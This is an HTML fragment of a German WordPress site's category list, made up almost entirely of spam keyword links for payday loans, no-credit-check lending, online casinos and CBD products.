	<li class="cat-item cat-item-244"><a href="http://aufphasen.de/?cat=244" >45cash</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://aufphasen.de/?cat=234" >45cash loan reviews</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://aufphasen.de/?cat=257" >45cash reviews</a>
</li>
	<li class="cat-item cat-item-554"><a href="http://aufphasen.de/?cat=554" >50 dollar loan</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://aufphasen.de/?cat=83" >50 dragons Casino</a>
</li>
	<li class="cat-item cat-item-553"><a href="http://aufphasen.de/?cat=553" >50 payday loan</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://aufphasen.de/?cat=164" >500 dollar loan</a>
</li>
	<li class="cat-item cat-item-517"><a href="http://aufphasen.de/?cat=517" >500 dollar loan bad credit</a>
</li>
	<li class="cat-item cat-item-499"><a href="http://aufphasen.de/?cat=499" >500 dollar loan with bad credit</a>
</li>
	<li class="cat-item cat-item-622"><a href="http://aufphasen.de/?cat=622" >500 dollar loans</a>
</li>
	<li class="cat-item cat-item-664"><a href="http://aufphasen.de/?cat=664" >500 dollar payday loan</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://aufphasen.de/?cat=271" >500 fast cash</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://aufphasen.de/?cat=46" >500 fast cash customer service</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://aufphasen.de/?cat=699" >500 fast cash loan</a>
</li>
	<li class="cat-item cat-item-692"><a href="http://aufphasen.de/?cat=692" >500 fast cash loans</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://aufphasen.de/?cat=338" >500 loan no credit check</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://aufphasen.de/?cat=676" >500 loan online</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://aufphasen.de/?cat=268" >500 loans no credit check</a>
</li>
	<li class="cat-item cat-item-662"><a href="http://aufphasen.de/?cat=662" >500fastcash</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://aufphasen.de/?cat=709" >500fastcash payday loan</a>
</li>
	<li class="cat-item cat-item-697"><a href="http://aufphasen.de/?cat=697" >67 cash loan</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://aufphasen.de/?cat=340" >67 cash loans</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://aufphasen.de/?cat=350" >67 cash reviews</a>
</li>
	<li class="cat-item cat-item-355"><a href="http://aufphasen.de/?cat=355" >67 loans</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://aufphasen.de/?cat=196" >7 sultans</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://aufphasen.de/?cat=224" >7 sultans mobile</a>
</li>
	<li class="cat-item cat-item-440"><a href="http://aufphasen.de/?cat=440" >745 cash</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://aufphasen.de/?cat=330" >745 cash loans</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://aufphasen.de/?cat=462" >745 cash login</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://aufphasen.de/?cat=263" >albany finance</a>
</li>
	<li class="cat-item cat-item-631"><a href="http://aufphasen.de/?cat=631" >albany finance loan</a>
</li>
	<li class="cat-item cat-item-706"><a href="http://aufphasen.de/?cat=706" >albany finance loans</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://aufphasen.de/?cat=339" >albany finance monroe la</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://aufphasen.de/?cat=259" >albany finance west monroe la</a>
</li>
	<li class="cat-item cat-item-657"><a href="http://aufphasen.de/?cat=657" >albany loan</a>
</li>
	<li class="cat-item cat-item-649"><a href="http://aufphasen.de/?cat=649" >albany loan companies</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://aufphasen.de/?cat=1" >Allgemein</a>
</li>
	<li class="cat-item cat-item-696"><a href="http://aufphasen.de/?cat=696" >ameri loan</a>
</li>
	<li class="cat-item cat-item-703"><a href="http://aufphasen.de/?cat=703" >americash</a>
</li>
	<li class="cat-item cat-item-656"><a href="http://aufphasen.de/?cat=656" >americash advanced</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://aufphasen.de/?cat=711" >americash loans</a>
</li>
	<li class="cat-item cat-item-646"><a href="http://aufphasen.de/?cat=646" >americash loans near me</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://aufphasen.de/?cat=688" >americash loans review</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://aufphasen.de/?cat=396" >Ameriloan</a>
</li>
	<li class="cat-item cat-item-354"><a href="http://aufphasen.de/?cat=354" >Ameriloan payday</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://aufphasen.de/?cat=395" >Ameriloan payday loan</a>
</li>
	<li class="cat-item cat-item-665"><a href="http://aufphasen.de/?cat=665" >ameriloan review</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://aufphasen.de/?cat=321" >article rewriter</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://aufphasen.de/?cat=221" >article rewriter tools</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://aufphasen.de/?cat=188" >articles spinner</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://aufphasen.de/?cat=735" >b and f finance</a>
</li>
	<li class="cat-item cat-item-737"><a href="http://aufphasen.de/?cat=737" >b and f loan</a>
</li>
	<li class="cat-item cat-item-733"><a href="http://aufphasen.de/?cat=733" >b&amp;f finance loan</a>
</li>
	<li class="cat-item cat-item-745"><a href="http://aufphasen.de/?cat=745" >b3 cash solution</a>
</li>
	<li class="cat-item cat-item-742"><a href="http://aufphasen.de/?cat=742" >b3 cash solution loan</a>
</li>
	<li class="cat-item cat-item-743"><a href="http://aufphasen.de/?cat=743" >b3 cash solution loans</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://aufphasen.de/?cat=744" >b3 cash solution near me</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://aufphasen.de/?cat=746" >b3 cash solution payday loan</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://aufphasen.de/?cat=111" >bad credit history personal loans</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://aufphasen.de/?cat=578" >bad credit loans</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://aufphasen.de/?cat=125" >bad credit loans australia guaranteed approval</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://aufphasen.de/?cat=21" >Best Online Canadian Casino</a>
</li>
	<li class="cat-item cat-item-507"><a href="http://aufphasen.de/?cat=507" >best online payday loan</a>
</li>
	<li class="cat-item cat-item-521"><a href="http://aufphasen.de/?cat=521" >best online payday loans</a>
</li>
	<li class="cat-item cat-item-569"><a href="http://aufphasen.de/?cat=569" >best payday loans</a>
</li>
	<li class="cat-item cat-item-570"><a href="http://aufphasen.de/?cat=570" >best payday loans online</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://aufphasen.de/?cat=516" >best same day loans</a>
</li>
	<li class="cat-item cat-item-505"><a href="http://aufphasen.de/?cat=505" >big valley financial login</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://aufphasen.de/?cat=281" >big valley financial payday loans</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://aufphasen.de/?cat=149" >bitcoin casino reviews</a>
</li>
	<li class="cat-item cat-item-681"><a href="http://aufphasen.de/?cat=681" >blue loans</a>
</li>
	<li class="cat-item cat-item-673"><a href="http://aufphasen.de/?cat=673" >blue trust loan</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://aufphasen.de/?cat=689" >blue trust loans</a>
</li>
	<li class="cat-item cat-item-633"><a href="http://aufphasen.de/?cat=633" >blue trust payday loans</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://aufphasen.de/?cat=176" >bmg payday loan</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://aufphasen.de/?cat=233" >bmg payday loans</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://aufphasen.de/?cat=183" >boat finance</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://aufphasen.de/?cat=292" >bottom dollar loan</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://aufphasen.de/?cat=317" >bottom dollar loans</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://aufphasen.de/?cat=307" >bottom dollar payday loan</a>
</li>
	<li class="cat-item cat-item-710"><a href="http://aufphasen.de/?cat=710" >bright payday loan</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://aufphasen.de/?cat=327" >bright star cash</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://aufphasen.de/?cat=306" >bright star cash review</a>
</li>
	<li class="cat-item cat-item-666"><a href="http://aufphasen.de/?cat=666" >bright star loans</a>
</li>
	<li class="cat-item cat-item-641"><a href="http://aufphasen.de/?cat=641" >brightstar cash</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://aufphasen.de/?cat=433" >brookwood loans promo code</a>
</li>
	<li class="cat-item cat-item-441"><a href="http://aufphasen.de/?cat=441" >brookwood payday loans</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://aufphasen.de/?cat=151" >car rental in nj</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://aufphasen.de/?cat=160" >car rental puerto rico</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://aufphasen.de/?cat=203" >caravan finance</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://aufphasen.de/?cat=658" >cash 1 loan</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://aufphasen.de/?cat=642" >cash 1 loans</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://aufphasen.de/?cat=236" >cash 45</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://aufphasen.de/?cat=241" >cash 45 loan</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://aufphasen.de/?cat=206" >cash advance huntsville al</a>
</li>
	<li class="cat-item cat-item-573"><a href="http://aufphasen.de/?cat=573" >cash advance usa</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://aufphasen.de/?cat=500" >cash advances near me</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://aufphasen.de/?cat=141" >cash america today</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://aufphasen.de/?cat=242" >cash fairy</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://aufphasen.de/?cat=560" >cash fairy loans</a>
</li>
	<li class="cat-item cat-item-564"><a href="http://aufphasen.de/?cat=564" >cash fairy online</a>
</li>
	<li class="cat-item cat-item-561"><a href="http://aufphasen.de/?cat=561" >cash fairy payday loan</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://aufphasen.de/?cat=243" >cash fairy reviews</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://aufphasen.de/?cat=92" >cash loan advance</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://aufphasen.de/?cat=114" >cash loan in 1 hour</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://aufphasen.de/?cat=189" >cash loan now</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://aufphasen.de/?cat=110" >cash loans fast</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://aufphasen.de/?cat=39" >cash loans huntsville al</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://aufphasen.de/?cat=336" >cash loans usa</a>
</li>
	<li class="cat-item cat-item-495"><a href="http://aufphasen.de/?cat=495" >cash net usa</a>
</li>
	<li class="cat-item cat-item-390"><a href="http://aufphasen.de/?cat=390" >cash now</a>
</li>
	<li class="cat-item cat-item-379"><a href="http://aufphasen.de/?cat=379" >cash now loan</a>
</li>
	<li class="cat-item cat-item-346"><a href="http://aufphasen.de/?cat=346" >cash now near me</a>
</li>
	<li class="cat-item cat-item-347"><a href="http://aufphasen.de/?cat=347" >cash now payday</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://aufphasen.de/?cat=671" >cash one loan</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://aufphasen.de/?cat=680" >cash one loans</a>
</li>
	<li class="cat-item cat-item-707"><a href="http://aufphasen.de/?cat=707" >cash one reviews</a>
</li>
	<li class="cat-item cat-item-361"><a href="http://aufphasen.de/?cat=361" >cash till payday</a>
</li>
	<li class="cat-item cat-item-371"><a href="http://aufphasen.de/?cat=371" >cash till payday loan</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://aufphasen.de/?cat=392" >cash till payday online</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://aufphasen.de/?cat=191" >cash usa loans</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://aufphasen.de/?cat=34" >cash usa net</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://aufphasen.de/?cat=235" >cash usa network</a>
</li>
	<li class="cat-item cat-item-653"><a href="http://aufphasen.de/?cat=653" >cash1 loans</a>
</li>
	<li class="cat-item cat-item-616"><a href="http://aufphasen.de/?cat=616" >cashadvanceusa</a>
</li>
	<li class="cat-item cat-item-723"><a href="http://aufphasen.de/?cat=723" >cashcall loan</a>
</li>
	<li class="cat-item cat-item-722"><a href="http://aufphasen.de/?cat=722" >cashcall loans online</a>
</li>
	<li class="cat-item cat-item-751"><a href="http://aufphasen.de/?cat=751" >cashcall payday loans</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://aufphasen.de/?cat=313" >cashfairy</a>
</li>
	<li class="cat-item cat-item-786"><a href="http://aufphasen.de/?cat=786" >cashnetusa</a>
</li>
	<li class="cat-item cat-item-787"><a href="http://aufphasen.de/?cat=787" >cashnetusa lending</a>
</li>
	<li class="cat-item cat-item-784"><a href="http://aufphasen.de/?cat=784" >cashnetusa loan</a>
</li>
	<li class="cat-item cat-item-785"><a href="http://aufphasen.de/?cat=785" >cashnetusa loans</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://aufphasen.de/?cat=162" >casinos in reykjavik</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://aufphasen.de/?cat=154" >castle loans</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://aufphasen.de/?cat=135" >castle payday</a>
</li>
	<li class="cat-item cat-item-492"><a href="http://aufphasen.de/?cat=492" >castle payday loan</a>
</li>
	<li class="cat-item cat-item-484"><a href="http://aufphasen.de/?cat=484" >castle payday loans</a>
</li>
	<li class="cat-item cat-item-610"><a href="http://aufphasen.de/?cat=610" >castle payday loans review</a>
</li>
	<li class="cat-item cat-item-729"><a href="http://aufphasen.de/?cat=729" >cbd apothecary</a>
</li>
	<li class="cat-item cat-item-728"><a href="http://aufphasen.de/?cat=728" >cbd apothecary online</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://aufphasen.de/?cat=174" >cheap car hire</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://aufphasen.de/?cat=51" >check cashing fargo nd</a>
</li>
	<li class="cat-item cat-item-701"><a href="http://aufphasen.de/?cat=701" >check mate payday loans</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://aufphasen.de/?cat=38" >check n go huntsville al</a>
</li>
	<li class="cat-item cat-item-674"><a href="http://aufphasen.de/?cat=674" >checkmate cash advance</a>
</li>
	<li class="cat-item cat-item-700"><a href="http://aufphasen.de/?cat=700" >checkmate loan</a>
</li>
	<li class="cat-item cat-item-655"><a href="http://aufphasen.de/?cat=655" >checkmate loans</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://aufphasen.de/?cat=684" >checkmate payday loan</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://aufphasen.de/?cat=67" >Choy Sun Doa Slot</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://aufphasen.de/?cat=477" >christmas loan</a>
</li>
	<li class="cat-item cat-item-531"><a href="http://aufphasen.de/?cat=531" >christmas loans</a>
</li>
	<li class="cat-item cat-item-527"><a href="http://aufphasen.de/?cat=527" >christmas loans no credit check</a>
</li>
	<li class="cat-item cat-item-530"><a href="http://aufphasen.de/?cat=530" >christmas loans online</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://aufphasen.de/?cat=30" >Cleos Vip Room Casino</a>
</li>
	<li class="cat-item cat-item-424"><a href="http://aufphasen.de/?cat=424" >content spinner</a>
</li>
	<li class="cat-item cat-item-731"><a href="http://aufphasen.de/?cat=731" >cure cbd</a>
</li>
	<li class="cat-item cat-item-730"><a href="http://aufphasen.de/?cat=730" >cure cbd products</a>
</li>
	<li class="cat-item cat-item-767"><a href="http://aufphasen.de/?cat=767" >dash cash loans</a>
</li>
	<li class="cat-item cat-item-766"><a href="http://aufphasen.de/?cat=766" >dash cash payday loan</a>
</li>
	<li class="cat-item cat-item-768"><a href="http://aufphasen.de/?cat=768" >dash of cash loan</a>
</li>
	<li class="cat-item cat-item-769"><a href="http://aufphasen.de/?cat=769" >dash of cash reviews</a>
</li>
	<li class="cat-item cat-item-565"><a href="http://aufphasen.de/?cat=565" >delaware payday loan</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://aufphasen.de/?cat=305" >delaware payday loans</a>
</li>
	<li class="cat-item cat-item-559"><a href="http://aufphasen.de/?cat=559" >direct lender payday loans</a>
</li>
	<li class="cat-item cat-item-386"><a href="http://aufphasen.de/?cat=386" >direct payday lenders no third party</a>
</li>
	<li class="cat-item cat-item-589"><a href="http://aufphasen.de/?cat=589" >direct payday lenders no third party no teletrack</a>
</li>
	<li class="cat-item cat-item-366"><a href="http://aufphasen.de/?cat=366" >direct payday lenders only no third party</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://aufphasen.de/?cat=250" >direct payday loan lenders</a>
</li>
	<li class="cat-item cat-item-585"><a href="http://aufphasen.de/?cat=585" >download website</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://aufphasen.de/?cat=9" >e-whiteboard.org</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://aufphasen.de/?cat=302" >easy financial reviews</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://aufphasen.de/?cat=119" >easy loans no credit check no job</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://aufphasen.de/?cat=126" >easy loans online</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://aufphasen.de/?cat=24" >easy money huntsville al</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://aufphasen.de/?cat=28" >easy money payday loans</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://aufphasen.de/?cat=158" >easy rental car</a>
</li>
	<li class="cat-item cat-item-431"><a href="http://aufphasen.de/?cat=431" >easy tribal loans no credit check</a>
</li>
	<li class="cat-item cat-item-448"><a href="http://aufphasen.de/?cat=448" >easyfinance</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://aufphasen.de/?cat=279" >easyfinancial</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://aufphasen.de/?cat=10" >Education</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://aufphasen.de/?cat=117" >emergency cash loans no credit check</a>
</li>
	<li class="cat-item cat-item-453"><a href="http://aufphasen.de/?cat=453" >emergency loan no job</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://aufphasen.de/?cat=460" >emergency loan unemployed</a>
</li>
	<li class="cat-item cat-item-612"><a href="http://aufphasen.de/?cat=612" >emergency loans bad credit</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://aufphasen.de/?cat=124" >emergency payday loans</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://aufphasen.de/?cat=256" >example</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://aufphasen.de/?cat=566" >ez cash loan</a>
</li>
	<li class="cat-item cat-item-718"><a href="http://aufphasen.de/?cat=718" >ez cash loans</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://aufphasen.de/?cat=520" >ez money</a>
</li>
	<li class="cat-item cat-item-567"><a href="http://aufphasen.de/?cat=567" >ez money loan</a>
</li>
	<li class="cat-item cat-item-568"><a href="http://aufphasen.de/?cat=568" >ez money online</a>
</li>
	<li class="cat-item cat-item-614"><a href="http://aufphasen.de/?cat=614" >ez money payday loans</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://aufphasen.de/?cat=311" >ez payday loans</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://aufphasen.de/?cat=316" >fast efunds</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://aufphasen.de/?cat=291" >fast efunds lending</a>
</li>
	<li class="cat-item cat-item-322"><a href="http://aufphasen.de/?cat=322" >fast efunds loan</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://aufphasen.de/?cat=293" >fast efunds loans</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://aufphasen.de/?cat=326" >fast efunds payday loans</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://aufphasen.de/?cat=89" >fast loan online</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://aufphasen.de/?cat=120" >fast loans</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://aufphasen.de/?cat=515" >fast payday loans</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://aufphasen.de/?cat=25" >fast payday loans online</a>
</li>
	<li class="cat-item cat-item-483"><a href="http://aufphasen.de/?cat=483" >fastest online loans</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://aufphasen.de/?cat=514" >fastest payday loans</a>
</li>
	<li class="cat-item cat-item-800"><a href="http://aufphasen.de/?cat=800" >fig loan</a>
</li>
	<li class="cat-item cat-item-801"><a href="http://aufphasen.de/?cat=801" >fig loan near me</a>
</li>
	<li class="cat-item cat-item-802"><a href="http://aufphasen.de/?cat=802" >fig loans</a>
</li>
	<li class="cat-item cat-item-799"><a href="http://aufphasen.de/?cat=799" >fig payday loan</a>
</li>
	<li class="cat-item cat-item-401"><a href="http://aufphasen.de/?cat=401" >first cash advance</a>
</li>
	<li class="cat-item cat-item-373"><a href="http://aufphasen.de/?cat=373" >first cash advance loan payday</a>
</li>
	<li class="cat-item cat-item-792"><a href="http://aufphasen.de/?cat=792" >first day loan</a>
</li>
	<li class="cat-item cat-item-791"><a href="http://aufphasen.de/?cat=791" >first day loan near me</a>
</li>
	<li class="cat-item cat-item-790"><a href="http://aufphasen.de/?cat=790" >first day loan online</a>
</li>
	<li class="cat-item cat-item-789"><a href="http://aufphasen.de/?cat=789" >first day payday loan</a>
</li>
	<li class="cat-item cat-item-788"><a href="http://aufphasen.de/?cat=788" >first day payday loans</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://aufphasen.de/?cat=77" >flash casino</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://aufphasen.de/?cat=116" >free pokies online</a>
</li>
	<li class="cat-item cat-item-410"><a href="http://aufphasen.de/?cat=410" >gentle breeze loan</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://aufphasen.de/?cat=35" >gentle breeze loans</a>
</li>
	<li class="cat-item cat-item-353"><a href="http://aufphasen.de/?cat=353" >gentle breeze loans reviews</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://aufphasen.de/?cat=194" >gentle breeze online</a>
</li>
	<li class="cat-item cat-item-608"><a href="http://aufphasen.de/?cat=608" >gentle breeze payday loan</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://aufphasen.de/?cat=47" >gentle breeze payday loans</a>
</li>
	<li class="cat-item cat-item-693"><a href="http://aufphasen.de/?cat=693" >gentle breeze tribal lending</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://aufphasen.de/?cat=55" >gentlebreeze</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://aufphasen.de/?cat=54" >gentlebreezeonline</a>
</li>
	<li class="cat-item cat-item-345"><a href="http://aufphasen.de/?cat=345" >get a loan no matter what</a>
</li>
	<li class="cat-item cat-item-651"><a href="http://aufphasen.de/?cat=651" >get a loan now</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://aufphasen.de/?cat=329" >get green circle</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://aufphasen.de/?cat=325" >get green circle loans</a>
</li>
	<li class="cat-item cat-item-702"><a href="http://aufphasen.de/?cat=702" >get loan now</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://aufphasen.de/?cat=708" >golden valley lending review</a>
</li>
	<li class="cat-item cat-item-352"><a href="http://aufphasen.de/?cat=352" >golden valley loan</a>
</li>
	<li class="cat-item cat-item-704"><a href="http://aufphasen.de/?cat=704" >golden valley loans</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://aufphasen.de/?cat=27" >Gong Xi Fa Cai</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://aufphasen.de/?cat=727" >good lyfe cbd online</a>
</li>
	<li class="cat-item cat-item-691"><a href="http://aufphasen.de/?cat=691" >green circle loan</a>
</li>
	<li class="cat-item cat-item-645"><a href="http://aufphasen.de/?cat=645" >green circle loans</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://aufphasen.de/?cat=286" >green pine lending</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://aufphasen.de/?cat=285" >green pine loans</a>
</li>
	<li class="cat-item cat-item-409"><a href="http://aufphasen.de/?cat=409" >green pine payday loans</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://aufphasen.de/?cat=63" >green tree lending</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://aufphasen.de/?cat=70" >green tree loan</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://aufphasen.de/?cat=300" >green tree loans</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://aufphasen.de/?cat=275" >green tree payday loan</a>
</li>
	<li class="cat-item cat-item-491"><a href="http://aufphasen.de/?cat=491" >green tree payday loans</a>
</li>
	<li class="cat-item cat-item-747"><a href="http://aufphasen.de/?cat=747" >greenline loans</a>
</li>
	<li class="cat-item cat-item-748"><a href="http://aufphasen.de/?cat=748" >greenline loans near me</a>
</li>
	<li class="cat-item cat-item-749"><a href="http://aufphasen.de/?cat=749" >greenline payday loan</a>
</li>
	<li class="cat-item cat-item-750"><a href="http://aufphasen.de/?cat=750" >greenline payday loans</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://aufphasen.de/?cat=308" >greenpine lending</a>
</li>
	<li class="cat-item cat-item-598"><a href="http://aufphasen.de/?cat=598" >greentree loan</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://aufphasen.de/?cat=14" >Greetings</a>
</li>
	<li class="cat-item cat-item-679"><a href="http://aufphasen.de/?cat=679" >guaranteed loan approval</a>
</li>
	<li class="cat-item cat-item-360"><a href="http://aufphasen.de/?cat=360" >guaranteed loans no matter what</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://aufphasen.de/?cat=368" >guaranteed payday loan</a>
</li>
	<li class="cat-item cat-item-365"><a href="http://aufphasen.de/?cat=365" >guaranteed payday loan no third party</a>
</li>
	<li class="cat-item cat-item-356"><a href="http://aufphasen.de/?cat=356" >guaranteed payday loans</a>
</li>
	<li class="cat-item cat-item-357"><a href="http://aufphasen.de/?cat=357" >guaranteed payday loans direct lenders</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://aufphasen.de/?cat=298" >guaranteed payday loans no teletrack</a>
</li>
	<li class="cat-item cat-item-309"><a href="http://aufphasen.de/?cat=309" >harvest loans</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://aufphasen.de/?cat=652" >harvest moon loans review</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://aufphasen.de/?cat=493" >healthy paws pet insurance</a>
</li>
	<li class="cat-item cat-item-624"><a href="http://aufphasen.de/?cat=624" >healthy paws pet insurance reviews</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://aufphasen.de/?cat=11" >Hello world</a>
</li>
	<li class="cat-item cat-item-617"><a href="http://aufphasen.de/?cat=617" >hometown cash</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://aufphasen.de/?cat=541" >hometown cash advance</a>
</li>
	<li class="cat-item cat-item-542"><a href="http://aufphasen.de/?cat=542" >hometown cash advance payday</a>
</li>
	<li class="cat-item cat-item-543"><a href="http://aufphasen.de/?cat=543" >hometown cash advance payday loans</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://aufphasen.de/?cat=246" >how to get a 1000 dollar loan</a>
</li>
	<li class="cat-item cat-item-406"><a href="http://aufphasen.de/?cat=406" >i need 100 dollars now</a>
</li>
	<li class="cat-item cat-item-556"><a href="http://aufphasen.de/?cat=556" >i need 150 dollars now</a>
</li>
	<li class="cat-item cat-item-586"><a href="http://aufphasen.de/?cat=586" >i need 200 dollars</a>
</li>
	<li class="cat-item cat-item-581"><a href="http://aufphasen.de/?cat=581" >i need 400 dollars today</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://aufphasen.de/?cat=267" >i need 400 now</a>
</li>
	<li class="cat-item cat-item-555"><a href="http://aufphasen.de/?cat=555" >i need 50 dollars now</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://aufphasen.de/?cat=62" >i need 500 dollars now</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://aufphasen.de/?cat=139" >i need 500 now</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://aufphasen.de/?cat=50" >i need a 100 dollar loan now</a>
</li>
	<li class="cat-item cat-item-552"><a href="http://aufphasen.de/?cat=552" >i need a payday loan immediately</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://aufphasen.de/?cat=295" >i need a payday loan today</a>
</li>
	<li class="cat-item cat-item-650"><a href="http://aufphasen.de/?cat=650" >i need loan now</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://aufphasen.de/?cat=104" >i need money fast</a>
</li>
	<li class="cat-item cat-item-122 current-cat"><a href="http://aufphasen.de/?cat=122" >i need money today</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://aufphasen.de/?cat=367" >icashloans</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://aufphasen.de/?cat=348" >icashloans loan</a>
</li>
	<li class="cat-item cat-item-363"><a href="http://aufphasen.de/?cat=363" >icashloans near me</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://aufphasen.de/?cat=385" >icashloans online</a>
</li>
